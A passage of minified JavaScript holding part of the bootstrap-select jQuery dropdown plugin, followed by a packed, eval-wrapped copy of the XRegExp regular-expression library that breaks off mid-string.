                    r = this.multiple && this.options.actionsBox ? '<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">' + this.options.selectAllText + '</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">' + this.options.deselectAllText + "</button></div></div>" : "",
                    l = this.multiple && this.options.doneButton ? '<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">' + this.options.doneButtonText + "</button></div></div>" : "",
                    h = '<div class="btn-group bootstrap-select' + e + n + '"><button type="button" class="' + this.options.styleBase + ' dropdown-toggle" data-toggle="dropdown"' + o + '><span class="filter-option pull-left"></span>&nbsp;<span class="caret"></span></button><div class="dropdown-menu open">' + s + a + r + '<ul class="dropdown-menu inner" role="menu"></ul>' + l + "</div></div>";
                return t(h)
            },
            createView: function() {
                var t = this.createDropdown(),
                    e = this.createLi();
                return t.find("ul")[0].innerHTML = e, t
            },
            reloadLi: function() {
                this.destroyLi();
                var t = this.createLi();
                this.$menuInner[0].innerHTML = t
            },
            destroyLi: function() { this.$menu.find("li").remove() },
            createLi: function() {
                var n = this,
                    o = [],
                    s = 0,
                    a = document.createElement("option"),
                    r = -1,
                    l = function(t, e, i, n) { return "<li" + ("undefined" != typeof i & "" !== i ? ' class="' + i + '"' : "") + ("undefined" != typeof e & null !== e ? ' data-original-index="' + e + '"' : "") + ("undefined" != typeof n & null !== n ? 'data-optgroup="' + n + '"' : "") + ">" + t + "</li>" },
                    h = function(t, o, s, a) { return '<a tabindex="0"' + ("undefined" != typeof o ? ' class="' + o + '"' : "") + ("undefined" != typeof s ? ' style="' + s + '"' : "") + (n.options.liveSearchNormalize ? ' data-normalized-text="' + e(i(t)) + '"' : "") + ("undefined" != typeof a || null !== a ? ' data-tokens="' + a + '"' : "") + ">" + t + '<span class="' + n.options.iconBase + " " + n.options.tickIcon + ' check-mark"></span></a>' };
                if (this.options.title && !this.multiple && (r--, !this.$element.find(".bs-title-option").length)) {
                    var d = this.$element[0];
                    a.className = "bs-title-option", a.appendChild(document.createTextNode(this.options.title)), a.value = "", d.insertBefore(a, d.firstChild), null === d.options[d.selectedIndex].getAttribute("selected") && (a.selected = !0)
                }
                return this.$element.find("option").each(function(e) {
                    var i = t(this);
                    if (r++, !i.hasClass("bs-title-option")) {
                        var a = this.className || "",
                            d = this.style.cssText,
                            c = i.data("content") ? i.data("content") : i.html(),
                            p = i.data("tokens") ? i.data("tokens") : null,
                            u = "undefined" != typeof i.data("subtext") ? '<small class="text-muted">' + i.data("subtext") + "</small>" : "",
                            f = "undefined" != typeof i.data("icon") ? '<span class="' + n.options.iconBase + " " + i.data("icon") + '"></span> ' : "",
                            g = this.disabled || "OPTGROUP" === this.parentElement.tagName && this.parentElement.disabled;
                        if ("" !== f && g && (f = "<span>" + f + "</span>"), n.options.hideDisabled && g) return void r--;
                        if (i.data("content") || (c = f + '<span class="text">' + c + u + "</span>"), "OPTGROUP" === this.parentElement.tagName && i.data("divider") !== !0) {
                            if (0 === i.index()) {
                                s += 1;
                                var m = this.parentElement.label,
                                    v = "undefined" != typeof i.parent().data("subtext") ? '<small class="text-muted">' + i.parent().data("subtext") + "</small>" : "",
                                    y = i.parent().data("icon") ? '<span class="' + n.options.iconBase + " " + i.parent().data("icon") + '"></span> ' : "",
                                    b = " " + this.parentElement.className || "";
                                m = y + '<span class="text">' + m + v + "</span>", 0 !== e && o.length > 0 && (r++, o.push(l("", null, "divider", s + "div"))), r++, o.push(l(m, null, "dropdown-header" + b, s))
                            }
                            o.push(l(h(c, "opt " + a + b, d, p), e, "", s))
                        } else i.data("divider") === !0 ? o.push(l("", e, "divider")) : i.data("hidden") === !0 ? o.push(l(h(c, a, d, p), e, "hidden is-hidden")) : (this.previousElementSibling && "OPTGROUP" === this.previousElementSibling.tagName && (r++, o.push(l("", null, "divider", s + "div"))), o.push(l(h(c, a, d, p), e)));
                        n.liObj[e] = r
                    }
                }), this.multiple || 0 !== this.$element.find("option:selected").length || this.options.title || this.$element.find("option").eq(0).prop("selected", !0).attr("selected", "selected"), o.join("")
            },
            findLis: function() { return null == this.$lis && (this.$lis = this.$menu.find("li")), this.$lis },
            render: function(e) {
                var i, n = this;
                e !== !1 && this.$element.find("option").each(function(t) {
                    var e = n.findLis().eq(n.liObj[t]);
                    n.setDisabled(t, this.disabled || "OPTGROUP" === this.parentElement.tagName && this.parentElement.disabled, e), n.setSelected(t, this.selected, e)
                }), this.tabIndex();
                var o = this.$element.find("option").map(function() {
                        if (this.selected) {
                            if (n.options.hideDisabled && (this.disabled || "OPTGROUP" === this.parentElement.tagName && this.parentElement.disabled)) return !1;
                            var e, i = t(this),
                                o = i.data("icon") && n.options.showIcon ? '<i class="' + n.options.iconBase + " " + i.data("icon") + '"></i> ' : "";
                            return e = n.options.showSubtext && i.data("subtext") && !n.multiple ? ' <small class="text-muted">' + i.data("subtext") + "</small>" : "", "undefined" != typeof i.attr("title") ? i.attr("title") : i.data("content") && n.options.showContent ? i.data("content") : o + i.html() + e
                        }
                    }).toArray(),
                    s = this.multiple ? o.join(this.options.multipleSeparator) : o[0];
                if (this.multiple && this.options.selectedTextFormat.indexOf("count") > -1) {
                    var a = this.options.selectedTextFormat.split(">");
                    if (a.length > 1 && o.length > a[1] || 1 == a.length && o.length >= 2) {
                        i = this.options.hideDisabled ? ", [disabled]" : "";
                        var r = this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]' + i).length,
                            l = "function" == typeof this.options.countSelectedText ? this.options.countSelectedText(o.length, r) : this.options.countSelectedText;
                        s = l.replace("{0}", o.length.toString()).replace("{1}", r.toString())
                    }
                }
                void 0 == this.options.title && (this.options.title = this.$element.attr("title")), "static" == this.options.selectedTextFormat && (s = this.options.title), s || (s = "undefined" != typeof this.options.title ? this.options.title : this.options.noneSelectedText), this.$button.attr("title", t.trim(s.replace(/<[^>]*>?/g, ""))), this.$button.children(".filter-option").html(s), this.$element.trigger("rendered.bs.select")
            },
            setStyle: function(t, e) { this.$element.attr("class") && this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi, "")); var i = t ? t : this.options.style; "add" == e ? this.$button.addClass(i) : "remove" == e ? this.$button.removeClass(i) : (this.$button.removeClass(this.options.style), this.$button.addClass(i)) },
            liHeight: function(e) {
                if (e || this.options.size !== !1 && !this.sizeInfo) {
                    var i = document.createElement("div"),
                        n = document.createElement("div"),
                        o = document.createElement("ul"),
                        s = document.createElement("li"),
                        a = document.createElement("li"),
                        r = document.createElement("a"),
                        l = document.createElement("span"),
                        h = this.options.header ? this.$menu.find(".popover-title")[0].cloneNode(!0) : null,
                        d = this.options.liveSearch ? document.createElement("div") : null,
                        c = this.options.actionsBox && this.multiple ? this.$menu.find(".bs-actionsbox")[0].cloneNode(!0) : null,
                        p = this.options.doneButton && this.multiple ? this.$menu.find(".bs-donebutton")[0].cloneNode(!0) : null;
                    if (l.className = "text", i.className = this.$menu[0].parentNode.className + " open", n.className = "dropdown-menu open", o.className = "dropdown-menu inner", s.className = "divider", l.appendChild(document.createTextNode("Inner text")), r.appendChild(l), a.appendChild(r), o.appendChild(a), o.appendChild(s), h && n.appendChild(h), d) {
                        var u = document.createElement("span");
                        d.className = "bs-searchbox", u.className = "form-control", d.appendChild(u), n.appendChild(d)
                    }
                    c && n.appendChild(c), n.appendChild(o), p && n.appendChild(p), i.appendChild(n), document.body.appendChild(i);
                    var f = r.offsetHeight,
                        g = h ? h.offsetHeight : 0,
                        m = d ? d.offsetHeight : 0,
                        v = c ? c.offsetHeight : 0,
                        y = p ? p.offsetHeight : 0,
                        b = t(s).outerHeight(!0),
                        x = getComputedStyle ? getComputedStyle(n) : !1,
                        w = x ? t(n) : null,
                        $ = parseInt(x ? x.paddingTop : w.css("paddingTop")) + parseInt(x ? x.paddingBottom : w.css("paddingBottom")) + parseInt(x ? x.borderTopWidth : w.css("borderTopWidth")) + parseInt(x ? x.borderBottomWidth : w.css("borderBottomWidth")),
                        I = $ + parseInt(x ? x.marginTop : w.css("marginTop")) + parseInt(x ? x.marginBottom : w.css("marginBottom")) + 2;
                    document.body.removeChild(i), this.sizeInfo = { liHeight: f, headerHeight: g, searchHeight: m, actionsHeight: v, doneButtonHeight: y, dividerHeight: b, menuPadding: $, menuExtras: I }
                }
            },
            setSize: function() {
                this.findLis(), this.liHeight();
                var e, i, n, o, s = this,
                    a = this.$menu,
                    r = this.$menuInner,
                    l = t(window),
                    h = this.$newElement[0].offsetHeight,
                    d = this.sizeInfo.liHeight,
                    c = this.sizeInfo.headerHeight,
                    p = this.sizeInfo.searchHeight,
                    u = this.sizeInfo.actionsHeight,
                    f = this.sizeInfo.doneButtonHeight,
                    g = this.sizeInfo.dividerHeight,
                    m = this.sizeInfo.menuPadding,
                    v = this.sizeInfo.menuExtras,
                    y = this.options.hideDisabled ? ".disabled" : "",
                    b = function() { n = s.$newElement.offset().top - l.scrollTop(), o = l.height() - n - h };
                if (b(), this.options.header && a.css("padding-top", 0), "auto" === this.options.size) {
                    var x = function() {
                        var l, h = function(e, i) { return function(n) { return i ? n.classList ? n.classList.contains(e) : t(n).hasClass(e) : !(n.classList ? n.classList.contains(e) : t(n).hasClass(e)) } },
                            g = s.$menuInner[0].getElementsByTagName("li"),
                            y = Array.prototype.filter ? Array.prototype.filter.call(g, h("hidden", !1)) : s.$lis.not(".hidden"),
                            x = Array.prototype.filter ? Array.prototype.filter.call(y, h("dropdown-header", !0)) : y.filter(".dropdown-header");
                        b(), e = o - v, s.options.container ? (a.data("height") || a.data("height", a.height()), i = a.data("height")) : i = a.height(), s.options.dropupAuto && s.$newElement.toggleClass("dropup", n > o && i > e - v), s.$newElement.hasClass("dropup") && (e = n - v), l = y.length + x.length > 3 ? 3 * d + v - 2 : 0, a.css({ "max-height": e + "px", overflow: "hidden", "min-height": l + c + p + u + f + "px" }), r.css({ "max-height": e - c - p - u - f - m + "px", "overflow-y": "auto", "min-height": Math.max(l - m, 0) + "px" })
                    };
                    x(), this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize", x), l.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize", x)
                } else if (this.options.size && "auto" != this.options.size && this.$lis.not(y).length > this.options.size) {
                    var w = this.$lis.not(".divider").not(y).children().slice(0, this.options.size).last().parent().index(),
                        $ = this.$lis.slice(0, w + 1).filter(".divider").length;
                    e = d * this.options.size + $ * g + m, s.options.container ? (a.data("height") || a.data("height", a.height()), i = a.data("height")) : i = a.height(), s.options.dropupAuto && this.$newElement.toggleClass("dropup", n > o && i > e - v), a.css({ "max-height": e + c + p + u + f + "px", overflow: "hidden", "min-height": "" }), r.css({ "max-height": e - m + "px", "overflow-y": "auto", "min-height": "" })
                }
            },
            setWidth: function() {
                if ("auto" === this.options.width) {
                    this.$menu.css("min-width", "0");
                    var t = this.$menu.parent().clone().appendTo("body"),
                        e = this.options.container ? this.$newElement.clone().appendTo("body") : t,
                        i = t.children(".dropdown-menu").outerWidth(),
                        n = e.css("width", "auto").children("button").outerWidth();
                    t.remove(), e.remove(), this.$newElement.css("width", Math.max(i, n) + "px")
                } else "fit" === this.options.width ? (this.$menu.css("min-width", ""), this.$newElement.css("width", "").addClass("fit-width")) : this.options.width ? (this.$menu.css("min-width", ""), this.$newElement.css("width", this.options.width)) : (this.$menu.css("min-width", ""), this.$newElement.css("width", ""));
                this.$newElement.hasClass("fit-width") && "fit" !== this.options.width && this.$newElement.removeClass("fit-width")
            },
            selectPosition: function() {
                var e, i, n = this,
                    o = "<div />",
                    s = t(o),
                    a = function(t) { s.addClass(t.attr("class").replace(/form-control|fit-width/gi, "")).toggleClass("dropup", t.hasClass("dropup")), e = t.offset(), i = t.hasClass("dropup") ? 0 : t[0].offsetHeight, s.css({ top: e.top + i, left: e.left, width: t[0].offsetWidth, position: "absolute" }) };
                this.$newElement.on("click", function() { n.isDisabled() || (a(t(this)), s.appendTo(n.options.container), s.toggleClass("open", !t(this).hasClass("open")), s.append(n.$menu)) }), t(window).on("resize scroll", function() { a(n.$newElement) }), this.$element.on("hide.bs.select", function() { n.$menu.data("height", n.$menu.height()), s.detach() })
            },
            setSelected: function(t, e, i) {
                if (!i) var i = this.findLis().eq(this.liObj[t]);
                i.toggleClass("selected", e)
            },
            setDisabled: function(t, e, i) {
                if (!i) var i = this.findLis().eq(this.liObj[t]);
                e ? i.addClass("disabled").children("a").attr("href", "#").attr("tabindex", -1) : i.removeClass("disabled").children("a").removeAttr("href").attr("tabindex", 0)
            },
            isDisabled: function() { return this.$element[0].disabled },
            checkDisabled: function() {
                var t = this;
                this.isDisabled() ? (this.$newElement.addClass("disabled"), this.$button.addClass("disabled").attr("tabindex", -1)) : (this.$button.hasClass("disabled") && (this.$newElement.removeClass("disabled"), this.$button.removeClass("disabled")), -1 != this.$button.attr("tabindex") || this.$element.data("tabindex") || this.$button.removeAttr("tabindex")), this.$button.click(function() { return !t.isDisabled() })
            },
            tabIndex: function() { this.$element.is("[tabindex]") && (this.$element.data("tabindex", this.$element.attr("tabindex")), this.$button.attr("tabindex", this.$element.data("tabindex"))) },
            clickListener: function() {
                var e = this,
                    i = t(document);
                this.$newElement.on("touchstart.dropdown", ".dropdown-menu", function(t) { t.stopPropagation() }), i.data("spaceSelect", !1), this.$button.on("keyup", function(t) { /(32)/.test(t.keyCode.toString(10)) && i.data("spaceSelect") && (t.preventDefault(), i.data("spaceSelect", !1)) }), this.$newElement.on("click", function() {
                    e.setSize(), e.$element.on("shown.bs.select", function() {
                        if (e.options.liveSearch || e.multiple) {
                            if (!e.multiple) {
                                var t = e.liObj[e.$element[0].selectedIndex];
                                if ("number" != typeof t) return;
                                var i = e.$lis.eq(t)[0].offsetTop - e.$menuInner[0].offsetTop;
                                i = i - e.$menuInner[0].offsetHeight / 2 + e.sizeInfo.liHeight / 2, e.$menuInner[0].scrollTop = i
                            }
                        } else e.$menu.find(".selected a").focus()
                    })
                }), this.$menu.on("click", "li a", function(i) {
                    var n = t(this),
                        o = n.parent().data("originalIndex"),
                        s = e.$element.val(),
                        a = e.$element.prop("selectedIndex");
                    if (e.multiple && i.stopPropagation(), i.preventDefault(), !e.isDisabled() && !n.parent().hasClass("disabled")) {
                        var r = e.$element.find("option"),
                            l = r.eq(o),
                            h = l.prop("selected"),
                            d = l.parent("optgroup"),
                            c = e.options.maxOptions,
                            p = d.data("maxOptions") || !1;
                        if (e.multiple) {
                            if (l.prop("selected", !h), e.setSelected(o, !h), n.blur(), c !== !1 || p !== !1) {
                                var u = c < r.filter(":selected").length,
                                    f = p < d.find("option:selected").length;
                                if (c && u || p && f)
                                    if (c && 1 == c) r.prop("selected", !1), l.prop("selected", !0), e.$menu.find(".selected").removeClass("selected"), e.setSelected(o, !0);
                                    else if (p && 1 == p) {
                                    d.find("option:selected").prop("selected", !1), l.prop("selected", !0);
                                    var g = n.parent().data("optgroup");
                                    e.$menu.find('[data-optgroup="' + g + '"]').removeClass("selected"), e.setSelected(o, !0)
                                } else {
                                    var m = "function" == typeof e.options.maxOptionsText ? e.options.maxOptionsText(c, p) : e.options.maxOptionsText,
                                        v = m[0].replace("{n}", c),
                                        y = m[1].replace("{n}", p),
                                        b = t('<div class="notify"></div>');
                                    m[2] && (v = v.replace("{var}", m[2][c > 1 ? 0 : 1]), y = y.replace("{var}", m[2][p > 1 ? 0 : 1])), l.prop("selected", !1), e.$menu.append(b), c && u && (b.append(t("<div>" + v + "</div>")), e.$element.trigger("maxReached.bs.select")), p && f && (b.append(t("<div>" + y + "</div>")), e.$element.trigger("maxReachedGrp.bs.select")), setTimeout(function() { e.setSelected(o, !1) }, 10), b.delay(750).fadeOut(300, function() { t(this).remove() })
                                }
                            }
                        } else r.prop("selected", !1), l.prop("selected", !0), e.$menu.find(".selected").removeClass("selected"), e.setSelected(o, !0);
                        e.multiple ? e.options.liveSearch && e.$searchbox.focus() : e.$button.focus(), (s != e.$element.val() && e.multiple || a != e.$element.prop("selectedIndex") && !e.multiple) && (e.$element.change(), e.$element.trigger("changed.bs.select", [o, l.prop("selected"), h]))
                    }
                }), this.$menu.on("click", "li.disabled a, .popover-title, .popover-title :not(.close)", function(i) { i.currentTarget == this && (i.preventDefault(), i.stopPropagation(), e.options.liveSearch && !t(i.target).hasClass("close") ? e.$searchbox.focus() : e.$button.focus()) }), this.$menu.on("click", "li.divider, li.dropdown-header", function(t) { t.preventDefault(), t.stopPropagation(), e.options.liveSearch ? e.$searchbox.focus() : e.$button.focus() }), this.$menu.on("click", ".popover-title .close", function() { e.$button.click() }), this.$searchbox.on("click", function(t) { t.stopPropagation() }), this.$menu.on("click", ".actions-btn", function(i) { e.options.liveSearch ? e.$searchbox.focus() : e.$button.focus(), i.preventDefault(), i.stopPropagation(), t(this).hasClass("bs-select-all") ? e.selectAll() : e.deselectAll(), e.$element.change() }), this.$element.change(function() { e.render(!1) })
            },
            liveSearchListener: function() {
                var n = this,
                    o = t('<li class="no-results"></li>');
                this.$newElement.on("click.dropdown.data-api touchstart.dropdown.data-api", function() { n.$menuInner.find(".active").removeClass("active"), n.$searchbox.val() && (n.$searchbox.val(""), n.$lis.not(".is-hidden").removeClass("hidden"), o.parent().length && o.remove()), n.multiple || n.$menuInner.find(".selected").addClass("active"), setTimeout(function() { n.$searchbox.focus() }, 10) }), this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api", function(t) { t.stopPropagation() }), this.$searchbox.on("input propertychange", function() {
                    if (n.$searchbox.val()) {
                        var s = n.$lis.not(".is-hidden").removeClass("hidden").children("a");
                        s = n.options.liveSearchNormalize ? s.not(":a" + n._searchStyle() + "(" + e(n.$searchbox.val()) + ")") : s.not(":" + n._searchStyle() + "(" + n.$searchbox.val() + ")"), s.parent().addClass("hidden"), n.$lis.filter(".dropdown-header").each(function() {
                            var e = t(this),
                                i = e.data("optgroup");
                            0 === n.$lis.filter("[data-optgroup=" + i + "]").not(e).not(".hidden").length && (e.addClass("hidden"), n.$lis.filter("[data-optgroup=" + i + "div]").addClass("hidden"))
                        });
                        var a = n.$lis.not(".hidden");
                        a.each(function(e) {
                            var i = t(this);
                            i.hasClass("divider") && (i.index() === a.eq(0).index() || i.index() === a.last().index() || a.eq(e + 1).hasClass("divider")) && i.addClass("hidden")
                        }), n.$lis.not(".hidden, .no-results").length ? o.parent().length && o.remove() : (o.parent().length && o.remove(), o.html(n.options.noneResultsText.replace("{0}", '"' + i(n.$searchbox.val()) + '"')).show(), n.$menuInner.append(o))
                    } else n.$lis.not(".is-hidden").removeClass("hidden"), o.parent().length && o.remove();
                    n.$lis.filter(".active").removeClass("active"), n.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus(), t(this).focus()
                })
            },
            _searchStyle: function() {
                var t = "icontains";
                switch (this.options.liveSearchStyle) {
                    case "begins":
                    case "startsWith":
                        t = "ibegins";
                        break;
                    case "contains":
                }
                return t
            },
            val: function(t) { return "undefined" != typeof t ? (this.$element.val(t), this.render(), this.$element) : this.$element.val() },
            selectAll: function() { this.findLis(), this.$element.find("option:enabled").not("[data-divider], [data-hidden]").prop("selected", !0), this.$lis.not(".divider, .dropdown-header, .disabled, .hidden").addClass("selected"), this.render(!1) },
            deselectAll: function() { this.findLis(), this.$element.find("option:enabled").not("[data-divider], [data-hidden]").prop("selected", !1), this.$lis.not(".divider, .dropdown-header, .disabled, .hidden").removeClass("selected"), this.render(!1) },
            keydown: function(i) {
                var n, o, s, a, r, l, h, d, c, p = t(this),
                    u = p.is("input") ? p.parent().parent() : p.parent(),
                    f = u.data("this"),
                    g = ":not(.disabled, .hidden, .dropdown-header, .divider)",
                    m = { 32: " ", 48: "0", 49: "1", 50: "2", 51: "3", 52: "4", 53: "5", 54: "6", 55: "7", 56: "8", 57: "9", 59: ";", 65: "a", 66: "b", 67: "c", 68: "d", 69: "e", 70: "f", 71: "g", 72: "h", 73: "i", 74: "j", 75: "k", 76: "l", 77: "m", 78: "n", 79: "o", 80: "p", 81: "q", 82: "r", 83: "s", 84: "t", 85: "u", 86: "v", 87: "w", 88: "x", 89: "y", 90: "z", 96: "0", 97: "1", 98: "2", 99: "3", 100: "4", 101: "5", 102: "6", 103: "7", 104: "8", 105: "9" };
                if (f.options.liveSearch && (u = p.parent().parent()), f.options.container && (u = f.$menu), n = t("[role=menu] li a", u), c = f.$menu.parent().hasClass("open"), !c && (i.keyCode >= 48 && i.keyCode <= 57 || event.keyCode >= 65 && event.keyCode <= 90) && (f.options.container ? f.$newElement.trigger("click") : (f.setSize(), f.$menu.parent().addClass("open"), c = !0), f.$searchbox.focus()), f.options.liveSearch && (/(^9$|27)/.test(i.keyCode.toString(10)) && c && 0 === f.$menu.find(".active").length && (i.preventDefault(), f.$menu.parent().removeClass("open"), f.options.container && f.$newElement.removeClass("open"), f.$button.focus()), n = t("[role=menu] li:not(.disabled, .hidden, .dropdown-header, .divider)", u), p.val() || /(38|40)/.test(i.keyCode.toString(10)) || 0 === n.filter(".active").length && (n = f.$newElement.find("li"), n = f.options.liveSearchNormalize ? n.filter(":a" + f._searchStyle() + "(" + e(m[i.keyCode]) + ")") : n.filter(":" + f._searchStyle() + "(" + m[i.keyCode] + ")"))), n.length) {
                    if (/(38|40)/.test(i.keyCode.toString(10))) o = n.index(n.filter(":focus")), a = n.parent(g).first().data("originalIndex"), r = n.parent(g).last().data("originalIndex"), s = n.eq(o).parent().nextAll(g).eq(0).data("originalIndex"), l = n.eq(o).parent().prevAll(g).eq(0).data("originalIndex"), h = n.eq(s).parent().prevAll(g).eq(0).data("originalIndex"), f.options.liveSearch && (n.each(function(e) { t(this).hasClass("disabled") || t(this).data("index", e) }), o = n.index(n.filter(".active")), a = n.first().data("index"), r = n.last().data("index"), s = n.eq(o).nextAll().eq(0).data("index"), l = n.eq(o).prevAll().eq(0).data("index"), h = n.eq(s).prevAll().eq(0).data("index")), d = p.data("prevIndex"), 38 == i.keyCode ? (f.options.liveSearch && (o -= 1), o != h && o > l && (o = l), a > o && (o = a), o == d && (o = r)) : 40 == i.keyCode && (f.options.liveSearch && (o += 1), -1 == o && (o = 0), o != h && s > o && (o = s), o > r && (o = r), o == d && (o = a)), p.data("prevIndex", o), f.options.liveSearch ? (i.preventDefault(), p.hasClass("dropdown-toggle") || (n.removeClass("active").eq(o).addClass("active").children("a").focus(), p.focus())) : n.eq(o).focus();
                    else if (!p.is("input")) {
                        var v, y, b = [];
                        n.each(function() { t(this).parent().hasClass("disabled") || t.trim(t(this).text().toLowerCase()).substring(0, 1) == m[i.keyCode] && b.push(t(this).parent().index()) }), v = t(document).data("keycount"), v++, t(document).data("keycount", v), y = t.trim(t(":focus").text().toLowerCase()).substring(0, 1), y != m[i.keyCode] ? (v = 1, t(document).data("keycount", v)) : v >= b.length && (t(document).data("keycount", 0), v > b.length && (v = 1)), n.eq(b[v - 1]).focus()
                    }
                    if ((/(13|32)/.test(i.keyCode.toString(10)) || /(^9$)/.test(i.keyCode.toString(10)) && f.options.selectOnTab) && c) {
                        if (/(32)/.test(i.keyCode.toString(10)) || i.preventDefault(), f.options.liveSearch) /(32)/.test(i.keyCode.toString(10)) || (f.$menu.find(".active a").click(), p.focus());
                        else {
                            var x = t(":focus");
                            x.click(), x.focus(), i.preventDefault(), t(document).data("spaceSelect", !0)
                        }
                        t(document).data("keycount", 0)
                    }(/(^9$|27)/.test(i.keyCode.toString(10)) && c && (f.multiple || f.options.liveSearch) || /(27)/.test(i.keyCode.toString(10)) && !c) && (f.$menu.parent().removeClass("open"), f.options.container && f.$newElement.removeClass("open"),
                        f.$button.focus())
                }
            },
            mobile: function() { this.$element.addClass("mobile-device").appendTo(this.$newElement), this.options.container && this.$menu.hide() },
            refresh: function() { this.$lis = null, this.reloadLi(), this.render(), this.checkDisabled(), this.liHeight(!0), this.setStyle(), this.setWidth(), this.$lis && this.$searchbox.trigger("propertychange"), this.$element.trigger("refreshed.bs.select") },
            hide: function() { this.$newElement.hide() },
            show: function() { this.$newElement.show() },
            remove: function() { this.$newElement.remove(), this.$element.remove() }
        };
        var s = t.fn.selectpicker;
        t.fn.selectpicker = n, t.fn.selectpicker.Constructor = o, t.fn.selectpicker.noConflict = function() { return t.fn.selectpicker = s, this }, t(document).data("keycount", 0).on("keydown", '.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input', o.prototype.keydown).on("focusin.modal", '.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input', function(t) { t.stopPropagation() }), t(window).on("load.bs.select.data-api", function() {
            t(".selectpicker").each(function() {
                var e = t(this);
                n.call(e, e.data())
            })
        })
    }(jQuery)
}), eval(function(t, e, i, n, o, s) {
        if (o = function(t) { return (e > t ? "" : o(parseInt(t / e))) + ((t %= e) > 35 ? String.fromCharCode(t + 29) : t.toString(36)) }, !"".replace(/^/, String)) {
            for (; i--;) s[o(i)] = n[i] || o(i);
            n = [function(t) { return s[t] }], o = function() { return "\\w+" }, i = 1
        }
        for (; i--;) n[i] && (t = t.replace(new RegExp("\\b" + o(i) + "\\b", "g"), n[i]));
        return t
    }('K M;I(M)1S 2U("2a\'t 4k M 4K 2g 3l 4G 4H");(6(){6 r(f,e){I(!M.1R(f))1S 3m("3s 15 4R");K a=f.1w;f=M(f.1m,t(f)+(e||""));I(a)f.1w={1m:a.1m,19:a.19?a.19.1a(0):N};H f}6 t(f){H(f.1J?"g":"")+(f.4s?"i":"")+(f.4p?"m":"")+(f.4v?"x":"")+(f.3n?"y":"")}6 B(f,e,a,b){K c=u.L,d,h,g;v=R;5K{O(;c--;){g=u[c];I(a&g.3r&&(!g.2p||g.2p.W(b))){g.2q.12=e;I((h=g.2q.X(f))&&h.P===e){d={3k:g.2b.W(b,h,a),1C:h};1N}}}}5v(i){1S i}5q{v=11}H d}6 p(f,e,a){I(3b.Z.1i)H f.1i(e,a);O(a=a||0;a<f.L;a++)I(f[a]===e)H a;H-1}M=6(f,e){K a=[],b=M.1B,c=0,d,h;I(M.1R(f)){I(e!==1d)1S 3m("2a\'t 5r 5I 5F 5B 5C 15 5E 5p");H r(f)}I(v)1S 2U("2a\'t W 3l M 59 5m 5g 5x 5i");e=e||"";O(d={2N:11,19:[],2K:6(g){H e.1i(g)>-1},3d:6(g){e+=g}};c<f.L;)I(h=B(f,c,b,d)){a.U(h.3k);c+=h.1C[0].L||1}Y I(h=n.X.W(z[b],f.1a(c))){a.U(h[0]);c+=h[0].L}Y{h=f.3a(c);I(h==="[")b=M.2I;Y I(h==="]")b=M.1B;a.U(h);c++}a=15(a.1K(""),n.Q.W(e,w,""));a.1w={1m:f,19:d.2N?d.19:N};H a};M.3v="1.5.0";M.2I=1;M.1B=2;K C=/\\$(?:(\\d\\d?|[$&`\'])|{([$\\w]+)})/g,w=/[^5h]+|([\\s\\S])(?=[\\s\\S]*\\1)/g,A=/^(?:[?*+]|{\\d+(?:,\\d*)?})\\??/,v=11,u=[],n={X:15.Z.X,1A:15.Z.1A,1C:1r.Z.1C,Q:1r.Z.Q,1e:1r.Z.1e},x=n.X.W(/()??/,"")[1]===1d,D=6(){K f=/^/g;n.1A.W(f,"");H!f.12}(),y=6(){K f=/x/g;n.Q.W("x",f,"");H!f.12}(),E=15.Z.3n!==1d,z={};z[M.2I]=/^(?:\\\\(?:[0-3][0-7]{0,2}|[4-7][0-7]?|x[\\29-26-f]{2}|u[\\29-26-f]{4}|c[A-3o-z]|[\\s\\S]))/;z[M.1B]=/^(?:\\\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9]\\d*|x[\\29-26-f]{2}|u[\\29-26-f]{4}|c[A-3o-z]|[\\s\\S])|\\(\\?[:=!]|[?*+]\\?|{\\d+(?:,\\d*)?}\\??)/;M.1h=6(f,e,a,b){u.U({2q:r(f,"g"+(E?"y":"")),2b:e,3r:a||M.1B,2p:b||N})};M.2n=6(f,e){K a=f+"/"+(e||"");H M.2n[a]||(M.2n[a]=M(f,e))};M.3c=6(f){H r(f,"g")};M.5l=6(f){H f.Q(/[-[\\]{}()*+?.,\\\\^$|#\\s]/g,"\\\\$&")};M.5e=6(f,e,a,b){e=r(e,"g"+(b&&E?"y":""));e.12=a=a||0;f=e.X(f);H b?f&&f.P===a?f:N:f};M.3q=6(){M.1h=6(){1S 2U("2a\'t 55 1h 54 3q")}};M.1R=6(f){H 53.Z.1q.W(f)==="[2m 15]"};M.3p=6(f,e,a,b){O(K c=r(e,"g"),d=-1,h;h=c.X(f);){a.W(b,h,++d,f,c);c.12===h.P&&c.12++}I(e.1J)e.12=0};M.57=6(f,e){H 6 a(b,c){K d=e[c].1I?e[c]:{1I:e[c]},h=r(d.1I,"g"),g=[],i;O(i=0;i<b.L;i++)M.3p(b[i],h,6(k){g.U(d.3j?k[d.3j]||"":k[0])});H c===e.L-1||!g.L?g:a(g,c+1)}([f],0)};15.Z.1p=6(f,e){H J.X(e[0])};15.Z.W=6(f,e){H J.X(e)};15.Z.X=6(f){K e=n.X.1p(J,14),a;I(e){I(!x&&e.L>1&&p(e,"")>-1){a=15(J.1m,n.Q.W(t(J),"g",""));n.Q.W(f.1a(e.P),a,6(){O(K c=1;c<14.L-2;c++)I(14[c]===1d)e[c]=1d})}I(J.1w&&J.1w.19)O(K b=1;b<e.L;b++)I(a=J.1w.19[b-1])e[a]=e[b];!D&&J.1J&&!e[0].L&&J.12>e.P&&J.12--}H e};I(!D)15.Z.1A=6(f){(f=n.X.W(J,f))&&J.1J&&!f[0].L&&J.12>f.P&&J.12--;H!!f};1r.Z.1C=6(f){M.1R(f)||(f=15(f));I(f.1J){K e=n.1C.1p(J,14);f.12=0;H e}H 